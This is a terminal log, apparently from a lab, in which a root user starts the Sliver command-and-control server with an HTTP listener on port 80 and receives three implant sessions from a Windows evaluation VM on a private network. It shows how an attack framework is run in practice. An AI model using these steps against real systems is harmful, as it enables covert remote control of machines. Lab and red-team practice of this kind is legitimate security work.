 101 updates can be applied immediately.
17 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
Last login: Wed Jul  5 00:28:28 2023 from 192.168.243.1
user@attack:~$ sudo su
[sudo] password for user:
root@attack:/home/user# cd /opt/sliver
root@attack:/opt/sliver# sliver-server
.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain living weapon
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session 8fc0f6de FELLOW_CRAVAT - 192.168.243.130:55165 (WinDev2306Eval) - windows/amd64 - Wed, 05 Jul 2023 00:35:14 UTC
[*] Session ef85f4ba FELLOW_CRAVAT - 192.168.243.130:55169 (WinDev2306Eval) - windows/amd64 - Wed, 05 Jul 2023 00:35:16 UTC
[*] Session 66ee280a FELLOW_CRAVAT - 192.168.243.130:55195 (WinDev2306Eval) - windows/amd64 - Wed, 05 Jul 2023 00:35:52 UTC
[server] sliver > session
error: unknown command, try 'help'
[server] sliver > session
error: unknown command, try 'help'
[server] sliver > sessions
ID         Transport   Remote Address          Hostname         Username              Operating System   Health
========== =========== ======================= ================ ===================== ================== =========
66ee280a   http(s)     192.168.243.130:55195   WinDev2306Eval   WINDEV2306EVAL\User   windows/amd64      [ALIVE]
8fc0f6de   http(s)     192.168.243.130:55165   WinDev2306Eval   WINDEV2306EVAL\User   windows/amd64      [ALIVE]
ef85f4ba   http(s)     192.168.243.130:55169   WinDev2306Eval   WINDEV2306EVAL\User   windows/amd64      [ALIVE]
[server] sliver >